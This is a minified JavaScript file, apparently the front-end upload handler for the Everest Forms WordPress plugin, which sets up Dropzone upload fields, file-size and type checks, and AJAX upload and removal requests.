"use strict";!function(){function d(e){var r,t=jQuery(e.element).closest("form"),o=t.find(".everest-forms-submit"),e=0<e.loading,s=(r=t,function(){r.find(".everest-forms-uploading-in-progress-alert").length||r.find(".everest-forms-submit-container").before('<div class="everest-forms-error-alert everest-forms-uploading-in-progress-alert">'+window.everest_forms_upload_parms.loading_message+"</div>")});e?(o.prop("disabled",!0),t.find(".everest-forms-submit-overlay").length||(o.parent().addClass("everest-forms-submit-overlay-container"),o.parent().append('<div class="everest-forms-submit-overlay"></div>'),t.find(".everest-forms-submit-overlay").css("width",o.outerWidth()+"px"),t.find(".everest-forms-submit-overlay").css("height",o.parent().outerHeight()+"px"),t.find(".everest-forms-submit-overlay").on("click",s))):(o.prop("disabled",!1),t.find(".everest-forms-submit-overlay").off("click",s),t.find(".everest-forms-submit-overlay").remove(),o.parent().removeClass("everest-forms-submit-overlay-container"),t.find(".everest-forms-uploading-in-progress-alert").length&&t.find(".everest-forms-uploading-in-progress-alert").remove())}function t(e){try{return JSON.parse(e)}catch(r){return!1}}function o(e){return 0<e.length}function s(e){return e}function n(e){return e.xhr}function i(e){return e.responseText}function a(e){return e.data}function l(e){var r=jQuery(e.element).parents(".evf-field-image-upload, .evf-field-file-upload").find("input[name="+e.dataTransfer.name+"]");r.val((e=e.files,(e=e.map(n).filter(s).map(i).filter(o).map(t).filter(s).map(a)).length?JSON.stringify(e):"")).trigger("input"),"undefined"!=typeof jQuery.fn.valid&&r.valid()}function f(e){setTimeout(function(){e.files.filter(function(e){return e.accepted}).length>=e.options.maxFiles?e.element.querySelector(".dz-message").classList.add("hide"):e.element.querySelector(".dz-message").classList.remove("hide")},0)}function m(r){return function(e){var t,o;t=e,o=r,setTimeout(function(){var e,r;t.size>=o.dataTransfer.postMaxSize&&(e=window.everest_forms_upload_parms.errors.post_max_size,t.isErrorNotUploadedDisplayed||(t.isErrorNotUploadedDisplayed=!0,e=window.everest_forms_upload_parms.errors.file_not_uploaded+" "+e),(r=document.createElement("span")).innerText=e,r.setAttribute("data-dz-errormessage",""),t.previewElement.querySelector(".dz-error-message").appendChild(r))},1),f(r)}}function u(r){return function(e){f(r),e.xhr&&(e=t(e.xhr.responseText))&&(e=e.data.file,wp.ajax.post({action:"everest_forms_remove_file",file:e,form_id:r.dataTransfer.formId,field_id:r.dataTransfer.fieldId})),l(r)}}function p(e){var o,r,t=parseInt(e.dataset.formId,10),s=e.dataset.fieldId,n=parseInt(e.dataset.maxFileNumber,10),i=e.dataset.extensions.split(",").map(function(e){return"."+e}).join(","),a=new window.Dropzone(e,{url:window.everest_forms_upload_parms.url,addRemoveLinks:!0,maxFilesize:(parseInt(e.dataset.maxSize,10)/1e6).toFixed(2),maxFiles:n,acceptedFiles:i,dictMaxFilesExceeded:window.everest_forms_upload_parms.errors.file_limit.replace("{fileLimit}",n),dictInvalidFileType:window.everest_forms_upload_parms.errors.file_extension,dictFileTooBig:window.everest_forms_upload_parms.errors.file_size,timeout:everest_forms_upload_parms.max_timeout});return a.dataTransfer={name:e.dataset.inputName,postMaxSize:parseInt(e.dataset.postMaxSize,10),formId:t,fieldId:s},a.on("sending",(o={action:"everest_forms_upload_file",form_id:t,field_id:s},function(e,r,t){e.size>this.dataTransfer.postMaxSize?(r.send=function(){},e.accepted=!1,e.processing=!1,e.status="rejected",e.previewElement.classList.add("dz-error"),e.previewElement.classList.add("dz-complete")):(this.loading=this.loading||0,this.loading++,d(this),Object.keys(o).forEach(function(e){t.append(e,o[e])}))})),a.on("addedfile",m(a)),a.on("removedfile",u(a)),jQuery(document).on("evf_frontend_reset_button",function(){a.removeAllFiles()}),a.on("complete",(r=a,function(){r.loading=r.loading||0,r.loading--,d(r),l(r)})),a.on("error",function(e,r){e.isErrorNotUploadedDisplayed||(e.isErrorNotUploadedDisplayed=!0,e.previewElement.querySelectorAll("[data-dz-errormessage]")[0].textContent=window.everest_forms_upload_parms.errors.file_not_uploaded+" "+r)}),a}function e(){window.everest_forms=window.everest_forms||{},window.everest_forms.dropzones=[].slice.call(document.querySelectorAll(".everest-forms-uploader")).map(p),jQuery(document).on("everest-forms-uploads-init",function(e,r){p(r)}),jQuery(document).on("elementor/popup/show",function(e,r){(r.$element||document).querySelectorAll(".everest-forms-uploader").forEach(e=>p(e))})}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()}();